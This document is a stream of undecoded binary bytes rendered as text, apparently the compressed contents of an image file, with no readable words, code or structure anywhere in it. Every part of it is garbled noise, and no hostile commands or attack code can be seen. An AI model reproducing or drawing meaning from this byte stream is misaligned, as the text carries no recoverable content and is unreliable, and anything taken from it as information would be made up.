   #q�}3�F-��Rj�VwY�4� 6�)"�4�\:a�e���\�0  G�i����$�<�TH�{� a	3���&�L=�B+��o�ƔJ@�  �^l��0�ʶm��<#$i�" A���@�s>�W�, 7�\}����\��8S�z�x� 8��U�8HG��X���g@����.` �#'�;���krn 1D"�z�$��Da\�<�nZx�%@U#tLfVS��ֈ����IH<4�0�� aE j�  _A�! �ʙl�0Z�����֐�M���'
9�hǌ�k��DQS�0F��� 6
41��;��T@��i�2�0P����  cA0J�����0�&�{:|�d�: �=�P��i��q �*��W��b�+`�� h�iJ�q�x@|)0�H���d$�X4���AK   ap(��T�02#r!�I�A[ӆ��,T�}��^Tr�s�t��  Go���0t�Q6�Ȍ �| ��qA�b� hpP�^A0�H@Nfd  q��hm\;�� c�p4b�t��>�U����{�LL Y!x��e�d˛��C̀	�#FZ���{R;����W�>��rĊ %��� x�'| ���L��L�>�? W@Q����&�8��� �@7������h 
� �b�S�B`����e� �qu�꣄!T� ��O�<��� �0�N0�aj����� �Qq������DD� tl0���" (`'0� 4TL�\���B2��p�f>�   ��P zy�@�
�HB�X�

B �g^�vG���/�04� $XM(�  C�t�x@_� 6��@r"r�}X^U�>)ϛ�<��J�Y�� �JA�:$��+���� 	A�!� ��������1�ͩ��F$�� A<�e� %�_�j�b %V�Ύ�
F���C?J��gm�@
,)�BYH8 �4�DbWp�0TҀ��D)�B��o"@jՉ3 uj�@�t!^ 00����>�1�� �#�#�8=4w�� �I$e%�wՀCR(� >Î�2��b/_sr��A yTu��K�	3p��IɎ�%�HM,�(�LٙtF �Ɇx�	#e� q�� ���^p (Ĳ��i��Cr^�s��4��@G��iP#��\�pēi;\C%6�m@���C�@�6�W�Uq���3I[�$+�Z�&����5��gR�B��o��� [�Xq�n�03 #��%L �M}8ߒ� �u�M0��� ��n4PHS�s�    "<Y����� G�'N�N(%a���@¤�0 M �L0�C��$�d_Ƙ:m,�J��@3�
8���xϕ�?��k<� B   ,�N���D�[���D@5|/4�3!P v�I�D&0CXp3@1�h�b;�+��6A"�,=��$� d� ���v�e��R��HТ���(���B�Yi��	,x	4�����Q��\1ۤcT(�lI�IU�`����+�Y��� ;	ː��4�JE��@pUH�3^ r�!,�v�g�EΆL������4��<��s��
��@��s��H��ťz�;	�� cW�0)H���6ʥQ+P���1�!EA ��ʩ�D80�s ��j��2��n�����!H�9�!�����D_�1q
��!_��VoA���gf��׌F�ŀz>��У�i�5�]5Zl�� (��Q\sR�`E���T�i��Ėdp�9[���py	'�@ $�� '          !10AQa@q����с��� ?�<qqb����!�Y����qC��U�B�>�!�bOr��űK����J�!�p�C�)kȴ!˞���rG
�	lc�gC�/�q�Lp��bD.Cx��)4{���1X!�p��c��7�E�t/	�d�{��,��R,�$)	���b�BC�)�<�����(��}�"��˞Ye�X�Ie�ܥ	5C[Yg����p1ʆ(n���=ٿ'D���=laK9�<���Ef�9RἽ��	X��c�m�8B�x�Eq����䕿��-��w���Y�O�.��Cw���F�!+C��:	�q��[��]O��|K�K^�N��C�7n� ���ƚm<}f�cR�6_��q!�eR���+eb�҈n*)w��~��&i 韥j�� ����I~������1���q����8�ƚ(�H��X�=*�&�!���6�QP�7c&�?����m��xշ��_���7GJpD1��8�[)t6.�7��S2�[;�"��j�8Hp��� �����+5"��J��� ��C����CŪTs$=��������C,oS����#� :2Z�*'߿�u����������>�:��-�ru�*,k�	[��ұ�w)n��8�Қ�f����^%m�����T��o��am����E�����c�g���cØ[u��^.�.o�a�K��n��B���`��gX��-���~�Sة"��)�����KlX=����exYr�8�!�EN.��j�>
�zXܹgNzR���g'���3�<+���2�����b��B����J�(���Z���B*�b��(Q��G8�F�BJ��o����-1�+�C�Ɣ7E��Q
Lb�QÒ��A�[������T0ѴY��LzC�Cl!2|�QEG3������T:�/K*���4Ɔ�5X+*	����cQ��P�%��×���P���J.��89�cE�M:r�o�$�(��زsZ˘���,�C��ʅ��:'Z�����~�ЂIE�ܵx.��p�z8��mrF��I[=B����C�]	.�炄<�Ծ��4z(QCG���+g�	��f�|��C�[cء����۹�*[΢�����4���\�-�-�\'El_p��9M��xT���,YY�ŏ�i�I�|Ĩ�X�e�Ye����E���p�������5/Đ�4�%c,b�Mc�P�XP_�����ؔ6�W'���v�d5+*ʨ�E,�Z���	W�߁MPƶ��b�l�C֎�76�(R]����K�����B	�ze��V�œ(MCR�ٍ�Ƭ*_[�0A{\k��~�V�?���+�/�"�~����d�L�+���a�^�x�M��ڗ�[��ĬjF�B_e,\G�o�[����"��-rIo��fW���)!t�\�°�cD6���2� H�OeZBg��R��T��W`lT�k�U����(��7Zw���1��tT7Hv�e�*,M�|ĎiE+�����w��Z-��C:��b��/�~� ���>5�i���߯���{��m�߹J�z�4!�jjʋ��a�	}�0n�4�6k�lI����X�Vݍo$������ ��T�V���v�6�oo�}-����p˥l���!�"�$5�,{�9h�Tb6�aJg�7���B�%�T�6$��BHV�B炊4X�����4,���!;�#Уk�JR+�ıql��m�a�P�.*R�=�j+�X��1�$�JA+*�!��t~A#��+��&��)�XVlo�sCA�}��f���kb6E"�"�B��		�bBCXT�p����<���:����!��	ӳ�r�)r�`��
��z�U�I�m��B;5�a��Ա�)���weP�vP�ep��:�H�{8.}��z�.B{�Ե!�l��Zf����?�a0�t��4E�Ш���/ˎ�����8\��b�cl�������<K�D7c_D���#Ѽ�)��ˊ���661�`��
+$���)�5ر1|�V~�3�h<R�/E	
�b�Z�\=1�o&��ױw�>�\��E6'z��m.�J�T\��d磣EJp����SE	��h�Y����&�(�"���ɨ�2���8�O������',h8<�lT��,��,���eP��5cV4X����^,Ks�	ڋ��n�6}� ����c�졊������؊�x�2������[~�IVY�,���,�^,kC�-QCF���x�}��}��K|��Ē.(�Z(h�d��E�eѭ�\U��?��_!$���se��CE�H��*�{(�t?��Nx���bW!ŏ�\z)�e�f��[��7��X��������q�/%EM��y+��vP؄tG�{8�1�EEQ^G�-�XP��X��LP��4�qe�Ye�E)�_��8?�e���,���u�bb�1��1��(��:*�����ˢ�#��eB�'E��oY�N�*E��QX�G��.�L{cv㨸x!��5��楗��i��[8-���x�����؝���Sp�����G���\"hC�pJ�I�b(���9c�Φ�W��� #        !10AQa@��q��� ?�B��X�*G!���8�+.W1�1`�І1�49P�b��
�����!�ep��C�!�g��&p{�J�9��v���>����/ǵb��������!�8B��C��x�\�C�]>C+.T>�C��hX�8����ɝ�}eCE�(���J�,&Չ3A�,�:6T��.�Bw�E�6\t��(��E:QE.\��(�w�g�tR�
>
�U���%^͈oE1��QL�T.��^=��*+�����|�RX��q��Qb��}�!}<��!{67B�ߏ��p"�bT�x6LcYh��q�('x��T��|�F�#\�����?�%��:�g'B�ѪBX7E�b�lŸ�h=��P����+EJ�x���U6�gX�u��&�҄��x�>��C��Yg�h���m�Cㅚ_��-A��7x���:��pK�mn�������^��w���F-K�yׂ�иu�vu���tZ(M^�b��
R����N���؂ۃ��.`�P���c(K�n�-�*��xPʚ��?$8��Ԕ�G���Ǹtp=�h������*���r[�b�Q���z�m�K~
HG=�J�7Gq�1G�X���]b�m��F��QBU���K��2�,�P�l�JЭ3�ƅP���qx|����Ϙ(P��r�`����BZ���۸Q��1��?�lhO�2�E�Ƈ,gX.�{tQ�E%Kp�
jԽ�C/�YKa�v^Y���,�CEU
R�n��эa��n�7n��R5�	[�6=A��ػ66\w
�Yp�6x]؇�')[��B�6����j�G���bq"��B�)J���[R�ڙB�T!*ũeءC�	�	߃�o+���~iYU�2�O�X����V&ğJ?�ha�QK$�r�+C�SeLL�>��Li(R(�Ò��Yb��fT���R���Yr�g��V��hІ��BG�bT%r��*�}��e����˚9��T�!hk��(P���R��3���y�y%7)�NH����h�U�V6^m�+:�W�^wN]x4!	���+V?�_���^n\��^�B��S�tvwE�B��5�C�/./*��C,�*X8J��(RJ��Ħ�p譌�8���Ч�QQX��c�%n_���$�)�ɿ�6���,'�2�i� a6ֆ��Q�+ʊ�B���-�ףH�'�R��p֟E�p��QIM&5���cE�H�.�g"��}�ՔTTRsR�x�X��"�-b�c��5=�&��&��L�S!�KC�FԔ!��Կ�$�%�[�(b��E6� ӡ�����d&��:Hn��`��[T%,�6��>��ꭔ���XY�J�!���
h��)�J���l�lg�$�1m!�M�彖-�,Qbŋ���f�m�M�]tEGq�e���f7�5쫡������������b��(�R*�^)�w���l�?ÈF޼�	RЛ��cd��Å��BU7�����h��(����	nBj���P����[f�e�moB�n(Pؘ��l��B�䔡��!��E-ە-�n�e�
bͲ�ء�BVq��e
D�M�E���B�b�!�	[9��EM�eJ�!�B��~�[0��u�5�t/�R�r�I��Cw%bU�W��(\Ǝ�}�*iu.���4��D?�X�3�-��Z��d���
���|��z'xS�j�4Cf\$ؑb��h���/4�j��)�'C��5^7"����Z*g)6/�N�^/�/2t\��1�׬��k4��K'�6l��,��,��~�S��F��x)|¨�❉Vm�6sE$4QE䝍��&'cB�;���<_%kqEؓ�\�a��Ō���x�U�ZO�O�r�V)6&�
�A�bgJ*�>�QC�zp��)�\gH�B�/F4Cf'^��.¥C*�c�'�|��_��H�M���W�e�_�q���E�˂�	=�!�F���}͢��zߚm}��
�*T�b�+7���E�:�`߃������/�e�Yr��o�1�Jz�+ᩢ�(ٲ�gF�**;���j��j\����1�YqX�Oѫ�<�P�EGE�d�k~��y�c�X��*,x(�qB2���oυ��g�BHgҶ8o�.^,�⥏����0���..y7j�{�\�E��� )     !1A Qaq����0�����@��  ?�Jj�SE�IDQ ��gC��	��B%q(�BcН����Н��Ҏҽ��q�V�A +iGiGhh	$���Y	�![@JL\1	[J@^�``+h	BP9Uc�Q�11!ދ��3�\��l� �K�o��l�-�����I�M�jOqY@[�Je0F;�+��6�\��"1��cBLAL�(dd�|e{@;B6��
݄��H�#�>ҽ��q�b؇���C5�
��J�)�8����Ri�������t.<z���iR�l�7B/1�=*\�/V��_�o��� ���U{c���z����- ��vD���^�U~��z�P
��K%3`A�6�ٟ:��	L�s�s݌IY�<��8��n��;�>��tT��)�ph6�n��+{�LD�8�cB���~�[�:��Jæ��t&�OYf��^��2�KE+��-��,�\Ð-��ʼ�.���{O��L~k���r���}GYo��,���a��I\��0���0ϣL]3p�7�i�dc�PS��KΦ����!�D֝����׈C��͒���Q��ؾ�u��Ķ-�8 ڂ�<J^��Q-��i^Kn���l_9�^�n� :M�)�3�ݠ� :�<M�8��zn=�/��ٛ:��j٭�-ڏ=�v�JE�/x��LJ�,7���**�Ū��g?{1m���M��LP�o2� �__1��XR�X[p�7`G��"Q'Q�l�j���2��\/�۵4��2h��	v�t\��&��hI���\���7�V��|�{�{ȍn��������̮�gb���Oh(�f��Ȇkd�8�w��b�VW�qcx�����46���\����zV::o���-M�t�|�/ŉzU�ױ߃jVe�6{�r�J�؄-���,�,%L��������F�hǷ��)��~�b��D�z!{�+����gŧ��2`�Ԃ��ߣ64��hw�.�6M�P�c�	�e�M�����G��*�3�;�"m4����4��	4o��c��o��\�G�pѿK���2�\�����T��t\-�g�o���/<����� �`�I;��� �#�}?��.e��)[ٴ�gr�/�D#L�a���LW�FV����Q��Z/VF`M��ڰíFU&����X3�Љ�q� �#:{���H�,BV�y] �MoG���6M�Ɠ�j7X�۶0^�	\o����3Ϗ��l��Ǖ�y0�?�̮� �o�_.�!V�+b*��*��WQ�ޡf�� ;�P7���M�N��#m!g���1�`�01'��s��.f(�^��q� �6�Pw�:#�z���A�d��ɴї��Nl�#��7�XB�YH��qA�E���^������ �R{�gF>ҋ��_��K0{��/�A\S�*{9}�Xj�75�����E�Gj"��z�cH
ڍ�̫�s�f�Cf9$yM��d�M�~���/��*:LEE݂0���?�k�+fl�O=NL����XGN�A��Q5.#�44��l��7/f��Vqo��r�,Yh{�;���!�;��������_��p�X��"m���̴,D�p�E2�
:8��|u��т&��s4&Є]���G�\ě 1�����t���e�G3�!�74㨐������6�踎v��I6�F7�(v̢��f"����POyo�b�r�v8 ��|˫�"ݶ�� ;�����l^8�_��S8b\͍K� ��@���26�=�To�Iw�>�*���4��&�tY���U�3��v!J� ph��wC� �8��3����'�D:^�64�շ@4#�V;u���̱`;������y���������R.����Ά|E}K��K�f\�V��`E�an�I%?jN�q+V0}����Ɯ%M� m�6f3��PIe0�k�3��]w�aЗ�fä�?�&� H��rn��Bz#�� ݦޛZ��;���&��QQ. ^�|�Ũwږ,n���ܶ%�v�\��4\w';�"����M��az���X��|-v���#
U��*;�]�2�`e�CAf: ��b`wa6&�K�wf�����i�X��A���� �����c�� �uTq��ǟ�T�o}A����x�$�z-�u"���^֥ä�i&�!Yn��k�D�U��GP݉a�Z6��pT�0C��������_�a�.�w�����7�Wc�������]~k��1=?��n�>=��*���
�*Si�܆�i��>��hK�Q�{��5���r��/�<M��T�:kB���xf �j��ee%5//,�x��ǲ�	]��ϊ<Py�y�\�އz>���La�Q"�f�o).fm�7��%���P�'g~v�Eh��G����X�`T�ݘʾ��G�0f� ��j���Ŀ�TJ�"{��LjC��<��v�G1�i�!H�d����4x����jqe�/M�bM8Ws;��*oM��#�	y|2���R���������?��{�G�"��d��(.��wB`�RRRS@��.
\��^�� wa�������x~����ע��?�/�?�9���ۄ h�?�g�e��YF��fx����}��"�~ʿ2����3}��e�;�:C�����3Y�����C��U�Ir�w�������Z_�=Sԍ��Ia��z�SP���E���ñ�pCGo�mh�f�{ǿ;���7�y�{��� D��g�����$��Ϝ=���yBJ�aIO}�B��	!�'z���%��������39������+�PJ��A�/�{Oi��HN/��|	N$����Y̠P� ����Ð�p��K�s?aјG�!�����5�Q�7{�M�1�[Q�_yݐ������㈒^V[A9��;b�������^[@��ȆA���+� �st�E{�49׽��!��YIF	�v��x=�M �����\���b��Y]��h�BE�ؓ�l�$b��tub��X^*��~b+�N�6:xә;��`�J4E0;޹�i���z��d�� QӴ8�	��X�+����~���:;�n��n�ײE7��5F�(a���)O�1�e������1*vC�KF�)�`�W^��Y�J�wf�s��Y<C�9SŦ�B�ko�_|��>���fLHI�b-�G�M�|���:��Y��1�(�8�Ўs��]��e���~2����f�t?y�?�S�Z�(���i^V�ʕ5+Z�*V�+P��V����[eű�4�Ӄq�iv6�ʛF�b���z�/q������C�aUs­��V��O�� hh��`��`'fYN������'�*7��;�2+dt���䁴p�:Z�L;:�W��l���ݙ�e�����K����8y�̽���uA�6�bq�
����2��ye��*Q�� ��\!��w��Ɔ�ä?|�՜#�����?��� 3�E<zl`�"�C��0���,��>�=�Ğ�`������^�V�r�i����[��c���p��-~KBW^��\9�����ߍ%�����pi`�l�;�+f"�������|;����1۴^fǒluX�r�v��x���1r˛���;;UD^����:Z1�$�B���?X�t��;�е��U����"������ǖ:J�:���/�^[��*uмx!";���߱��X&�,4q5��i�p�`��w�:[> ��Sq18�q;��s����%;�5���#�7Sk��L}vl{�q���\xCD׮l��b'�\_�  �&�3zx^��Y��V<Cj���?P�Ѿ%��:-oK�:�&�%�So�o����9�w���#�)�C��K�yR�ʈ��i��2�T�m��7W��?�B9`�����ݦ��aĬ���C 3��A�qf*��j,���;C���{�AM��S�7m�[�ƕ+�օ������^c�hk;��J�6�
�z�v���=LؖmW��~p�k� Js��0 ��ӴZ�.\��)��f���;6&j�LN�[i.g�0�����ьN�#���o�b�0��t
���-�3�&Ͼ�Y�wn�8LX�y@ό�y��b�WI|�:��{�H�.����̇q ��� ����/��g�Z�@� 3�JO��~����L�pϦ�e:)6���t������r������m��w�&��`�C���*m� �.ӜG|���h�;h�c>�Nx.����h�#���%�%T�Α��Rt'(�G�����t�l�֟�(s�9{˿Y� �̀%XH��H   P񝵼w��io�g$x��ri-fmǴ3��9�������V(N� �|��>@�#p��A��v�m����������2�a�6<��U�����Vu��%ُ����� T�`�rE�����t�^���Kc���vb�Q7ݿ�|�J��e���w��6a����5��4�&��sѶo�:!Go�Ry&��EBhQ����vq�F��Ɗ��u!g/����<f��ы6ņ��7�X�M�fc�1Է8b��sC����yc�|�c3oj���$e&4-3~|R�\�}t3�e��|�����Ec�	fsx���ز2m�إ"Iz쭿ܭD���o?�&i6�S��>X��ȫ�l�P��A���u.2ʆ����%G�!�!���B9'��337t��Au�*o�+��ߛhX0&�Z@��`���@��n9u*5�
T��A*�>�tX͚+�sdxE�	�Hˆ�Վ� ,W�f���ʃ��s��H]��( �4:iM �K����6Fg�y��u-�M��?�ӊ�~�<���'b:��r���	/3�Ä�e�Xw�n �1�h�/��w��D�)�as�eX/@	���פ�y�b
^����g�b2�w2k%���#{"����)ۦ�)��#6u�F��k�`�9{���!�,1t��#��D
��i<�{��N���{����>Q�t����w�NޛZzm�<4��o�����?�ܤ� [�k��2�%7M��e���0�mǷ��v�_q�ܰ�Bcu�\D�� �0|4-]��o��݂>c̖��Y9��$!�/�G刢�@[G>䱆֖���qճNy���/��C��c_$4+����JNa������A]'�p��ͱ��%��iᢣ���=~\�i��8S���wc��X@;�)�vI|�?2���4���a��� ��u:�.4���_3j\��.ԥ����W����`pq��OD������"
�S���E��΁{�2�����%6��kڳ/l0��APCCh�#�M�m����n�'�6@v����;3'�0��*�9_�"�M~C{�<}&^7>�Yŉ��a�`0�?�?�:z��
�GH�8 G������h�qgnB�hq�	���6�3Z�O0}�������[z;�_�-N�s��%0�����3�<?A�]�[��ā�+=cܸ�#�.e�p�w�_3hB�w<-d��2es�nģ���v�j�����5��B���L*�b�70���.���ޕZGS�}�6��p�T��6���U�N�Ib��p��nQ_�z�[=�j5r'�5�Z��6��?��D:.)R�� m��Є=������R<���o1ts���q���i�Gm&�q]��6���h���SB�c?(�w��=��Xr	���5���A��� #��|z�w�	D�>�[�]�x���C�����M�/��w?�\����{��"�� �ߠ��t��"�ٓ��s����h�d3�����2M:�{���l�Dg�\+���ڔ����$���0�ee\c��x/�6�07%�S�J���p�
H�A�y� -��Ƕ�@�a͈�w�cӬ��7���n�&��X:_z9��Y5:��mG���E�9'��n�6�ctw�Pܜ"�U�!��De��4��A��������:]�;ލ�r�h��/l� 3�^��-��4QB[v�y�X (v���`-�u4uz�����͡M����f<I>Q�!藚�=|t��CZ��k���c��,Z���ȁ|:r�O��2c�(��1�	��3qg��˷�j{ �]��(�s6l���b��Ѡ����.J�ª~��mL��ÿ�Syf4�-��;ilM��շ�ަ�g�{�\���m�֡�j+��-�J-];�4��}���Uϟ,gt�X����c�V�g�ko��i�����;|����o��kYI-���r�*W�c�-�����O�n�����a&[rFCr�s|Bv���6i��^a�E#9��嬝�$f��uV��aCJ}�^�$���8"�I-~4�d��A��i�w�ysq�\�G�c^(,HX��'�����pCv��ȿ�{�{�O8�7�)A3�G˓�uu,�=E��k6tz$6�̫p�FEʪ�;�ݛ��k�����>i�ܣ7��]���!m�ez��`N���S�Syħ�ҽ	U:����M���x6#��h!��� Ui�[�w+!�x_F"ɍԇ�IZ���h;{陳����V��s����8��(y;F�}�,G�1e��׳Z7�3r<�Q�o��?�����<�ݡڦޠ]�*�4x�=�?�\z��'+��~�q��EC�=�A��{C��v@)ߎ&5'���p�k$��M߱��ˉZ��*�T-��8#�ӏ갭���4�t>\?�jT@� `�LaÒ)��̾tT/h~��ƶm�|?ƿ��?~��D>�@�M�N�hw��6�bC:��7їA��b�5�#�qhG&k����y���ˇ@X��N~��2c����N���)�8�_�M��0&?�Q�`���)���<���<9F �Z?����E�`�Sؕ!�3ϼ��0!l)��I� \:�߰��S�u�����Y��$&�v���J�W`��T��0�4o�&j%�v��֣m�G#�qzY���hn4�e��ၦ��Y�����7�����}��B�����G�6/�:6:D�{=�uS~�ExҰ|й�e�&�����l5�'wSF\#1�����T�!���"1���q�5.�7��.HE��
�͉� �FnEn�zbWK�����k�,��Jb���04��_�)�˶��`��V��rǋ3TN�G1�#��̉�y�	[���7�[r�N�m�S
ܦl�M��-7břX��`�7�(���H�J���x2�}����W'������"{*c�a�;�;���c����Q��K* : ��%ǡ�cZ�����ォ\�7&�{���~%ˇ��t^�;Y-� �-����#|�K��E���h����bgI�`؝��xNZ;t�pz1[\�d��~�6�\���_�?N�U����1�b�y$f��5en�t��9����t���p�&�^��F���ݏS��
}CGR�c�g���cbf�
�d(49���$YD"�h<� �J�ɟD(\5��b_E�{08f5�c[�����새�&�,gqB�KVp����lB-����|��C�aP46���E6���K�74�U2�������M�YR�J��l_��/� �6*y��WR�!���t6�|4��hh����aG�q��!ԻKD8���f!�u���+����d��p��#	�!%( ��#��Б��Th&١��tw��sg�]D;��m��A�<�� �4fL�n�&��`w�X(qp��Φ� �<8�
ڗ9Wu���Gq����U���tW���4੨���Z8�2`PLF�>3�]a�bN��kL{޽�=��ߪ� ��o�jX�s�_�14q����U9�ٴ�z���������C���s	{����-�Ξ���шr���2�T4�5����{h���Y|�� �7�8&�ɼ��e�oZ�忦ސn�-��������Ұ����w��5Ve�r�4�N ���ߒ,8��b4�~L`����`%4�hPw_�z��n��R���]��G;4L%j�� �	!�H1Ǩ�0C�65� X4�����w�V�	kJ����|=�#9Dm�[�F(�i��X�����f���b��P��Q�m������NX8%@�!��v.�m�f7tw=͔��hv�?9t:SI@-_`} � �F^��Ɉ�F�P��fa���TrG�-&LB;K������{ȴp `Sn�k�o����(wx<���/L˔��$��M�!������x�\0L��C�}�������7�H���v���Ż�*�i�]��=��.�!zb�&1�a/W㝺1�4��T�;~���7�^>��+�}u��nU
83|��ބ���^�i	[��i^C���d�q=��&J�� �=��7���婷C��0{v���ӻT9O�_ކ��؃�)K]��7\�]�*��$xL�l[���I����3#��/��e��o�_�N�I����Ž��T�$0��h��G1�4��4m��\CJ���s9h�0���%[�����z���u���_eūsy�j����w�S�ü{��O#x�l����>:��s�u7��`��>�1�!�*��� G���CWJ�K�7���n@��N�fFw1��Knm����J�Pnǂ2�EǙxP�U3WP�l��6ag�Z���"��֡ϸf㙠kq�N�A��FM&#/��`�6M���c&�3l���߾�|c�t;h��� �Hj�*6�`.�ں@�pMǃrZ0Cvb�7AUu؎O��o�@
� ���@l����:XL ��G
�#��4�����z��MNXr�Ǝ	�U6 ��Mi_� )i;���x \��hbJ������Q�
�e�Egy�ڨ.v�	����]E>���{�)�z��1��c��/	z ����ݝ��_���yShn��]�I�|� ]�4S*_���p��Xd�v^ULȹ�8��Vמ?�'�+��r��v�T�����?� ���¡.����vuEQ�.��r٬� �R<���1���f�5�*pA�u.!F]�R�P�5|��P&�_v��>{�n����=�˄7$eU�aۊ��\��`C�j V��{��^�z\c�L�K�w����bN���|Dˠ��F�ٟ�����X:#��y�I�d�)v�a�N���zY���ò��@�s������=��4�V� Z���n��	a��n՟VGKJ�)0�Mٴu�3#�=ɻ�A���B��:M��q(�~?�/o�%�o:�E0♉�B����@N�l�_�00@@�'���6�߃*�=i�B�L�����]�X���W�Fϸy�^�60�]�&���ٌ��vF�k`��x3򠍴SL�s����)�����l��7��PS�S�����ck>�_Ĵtz�1�%8��qd�U�m,��n߭S�c�]�� ��qR��1tc�7E�v]�ϒ]8-U���םlf��i��P!D:.َ��b���X���'	����g�����3��e�.,R5�%����������4oG$��c�ѕl����ɗ�ق��ӓf"�8^(9��ߦ@UF�*~f��Mq�,�:M	{E��4�܏� �l�.\\�ڟ?��c>~���`i�H�S��nx�(}�߸�����y��v8�	������J N=��W���|l��'�K�4��x/�}���Y�J��X��^E�nwފ?�w}�Y��� ��6�C*��e�A-��P[��<�l�= fh��1�&"-��p���0uw�;m��v�~�Q��W��,�蘳F&l�Fn�N�Ǚ�o�	���{H��.eܶ���[`�8"TY��hh9z	JF�<��ƻ� Wi΄h�rg����6���̟��U�G���NP;��<K΃.*���9�8G̀�� ��v<Y����JY��ۥyT��Oі�K�`=�j���A����-�Ѫ�9۩�6�zn^I��,^1M�lݎ��Kr���4�,h<GS�в� �uAPy���,I��M��=�- �%��<<P�E�E�T�3&1��^�� {X�'�����g�8�?*���2F���/B�,	��� u���Hە��k��ly ݾ`�k����lG�*���]�}4�R���H>b���}�1�|�,e+J�]�� !�R��@���<uJĚL�%?��P)����N(���x�c8��n�5�v!�3<G��;p��
 �f+n�6j�	����P","��7�_��ŗ���7�H#��*)pl'�]&��X��u�A�І/`�any]���7��qWmr$�?��������/���k�EhP!t��o�� �:8�=7.\�;X�n��AD[�1�I�U���J�:q0�p�ip�D�<39���i[��t�ԆZ��љ���[ ��
�R!��d�cE�����@%:N1,%V&�M�=	�j�%M�ķl����I}L��y}3?L�+W�躕� B{�ǹ-��7�:�6R��V��va�{|�Y��"m�~b���?�B=�'��IMC���N ���D��a3���$��t%i�|��s�4�gC�v�	����P]ErP4���̰L
�۰o(_�4��S�.�1��z֖�./���vA��T��2��H�f�_6=���l}\�WG��s/la6l�f�Y�Mg�l����}����0S;̐��_��eX�-��c�x��� �z�������m\��C�*]���T�&���P;5+Iq��s7М�U`Ըǝ6�湤wp�MU�$���H^�tk�BVK���e��;��@�	j�Y�	+��$4�!�R���Q.� �S��0�����2�9W9wX����!:~:�G���I�W&�n��Ϣ�s�{�e�eơ�gw0`2�RĔa�B��PFu��2�}UY>AD��Lj?���b!�q�B��۪u7�3	��3�^��05C��V�� ����^cL%\;�@�>*If��B�*f٣��C+Q!�>-����~������ ��_ݫ?D`�B�(�?�?�����Hlo�Cz�� a��l�$ac��f���A��k�m�An�l"K`!�%hI�T�}ar_K��6��o�&�re�FTփ@�a����Aiۗ�d� �Ua�)�f�ڕ��]��]�˩��Y��WF:��vgڔ�
����%��!\ ����C����9MZ!s�<��R�?S�ufy�P�v6QQ���錋{��l�ާ�n(���2��^I�Ms�Ŝ0�A�;�̌?4�~�(j?�~����J�D텯s�2�;A��m��_#��C6����C��0�7�\i�A�u����[��s�����p��RԢ�Q��]&�4` �M��� �C�]�:�3��fR!����ʊ�A����+�<R�+�(���+!x'-߈I� �q�+�1�6����R9s�V2:��Ώ��$!&6 �M�=Q�� yJ�j��� a+pi�q�_�x�����;�� �3H�"���g��?��f�dB�=�/y�E��i�0�CFɥ�����!�69{ۢ�TF���v_W�mz��ZLy���(̒>���\ ��`�.��a�:f��;��<m/�x�2�;�T9^�XDL��*�M�� �%��D�T��-�p��e��/�.�.�C������q�x�;�鄧*�G�{�!�@wA�.`P]3O�97�����;�}����`�XGm�V6�L!�ג%]�ͨ�o� ~�QhLy�~"7?{bO��}��%^���B�6���hQl�[���BH��k,tqoB�5�:�}G�h4hqY�FZ�Nd�0�t��+�:U���loh<��!�<+I��]��֢�4���fz�p�f�'FY+@ h��y�ڠ?��VV)c�U�9��1�#�ݦ�{⴬� hؼ1�}��٭��4���z����#�?�l!�/Ħ���g��&�����������eV���V-l @��4 !3r�7B+\fe�hK�c�SE;�6�@�@![^_D��
�[~돹Q����)�-�xI$5+��fV��匤�b���0޴L�,a�Z`Z�5@u���E���6�Y��K�ߦ�jh�*�LLLh^�5��r�0s�t����t�.Yc��i��	�vQ��ΰ���2�� ����Hh!k�x"l�����i����5���L?PQ������E�e�F��#ψq/}�#�վU�b1��  a!�@j7��/����-_Ż�Bvpa�_h_ʅ��@��&��X�-�K��"R:_�dj:ѝ�]�� ��V�]�yz�pu�j�5;�3h��@3�A;�`iY]"$�1�z�<�;�� h4�V����#�qx�T�4�5��ԑ�d��bGl�Ui93\W��=S��%J�d���%�����ъ�+r�[e��Z��M�l�D��������DxZr�w�R�4?1ʻM��1��?��pc�ͯS�8���1�%j,#0j �u��%�\B�"�CQCP�t���u[�l���eV����>��WcTO�XH)G��n���%�?��>�i"�������ܕ$l;�NW, �b���Bsl/o���ۖ��'�6!�B;l2=@�� m������I�FE�7����{G�\�hvX���n�(쿡�Ϙ��W R=l �(@u��:�}<t4H���.\�BD���H'y}�0�
j�^��AtT��h���[_�,�<�"�)�_��Q��X�#<����GJKu���n]$K��]�>^_��N܇�Ԫt�"{��������!��Al��� �6I^��A�9I���� �V�����$�ރV	���e{#�+i.2C�pQ��(�wB��#�������T��ƛj]̬zl�}-�_�Y�V��ym*��h�y��̣ތDm�K;�r�8�t�t�Zn�,�տ�]�=�-?�!�� O�E,P�,/��`]���܉��X0�"�C�؄�>_�b¿HHw��]����W��Due� �KE+u_R#�� ��ـH��6�� ����W��QWo��$�`˕�˙�bV"�5*{݉*���f�j�X�(�[�inSd{qw#�$l����u�A	,�G�C���%7�h����t3t+�ߓ��ѵ�����˿�HǑ8�(� ��'�^)O3��0[񟩒e6���Gkd�M����f_~�َ��)є:�X��u���_]� ����QDG"1
ȷ+����*�~P�Q��F�z�Rahc�D*�{���L�}�`���� ?��������H *G"2�E�'a����i�Ǆ����*g��<�i2�"�A��]��RV0ź��j�̌�F���u����ЇK�.�Y�����
�5z
�Y�F�fh�J���=�@[.,�?r�s�7�o����p�݀��$;{�h��v%@���@;��%e�G���e��|�\Xq{k�3��� *!$���։��8���ߋ�B��ا{��(b�T����-�40��A�c����2ڄ ��wC��yk3+Ptum.���b\j�{ݢ��.���PՎ� R��! ��(�_gB�8:��-�r�(a0��t9"�* -Kn�~��W�7GAt���+�� �&.%��F�`�</�D�=j�
�$P��.Fo���d,G���}"�Ŷ���߳g�#m��{2��nź�/0��]�"�eRz���*f��(��M(�{����!���V鷜!�#�K���4�kOiyiyy}t�f�X�F�dx�+o�����CWJ�-�yJՔ��u6GN�v'�XE�� P�s�$o����y����pd1n[�u�>
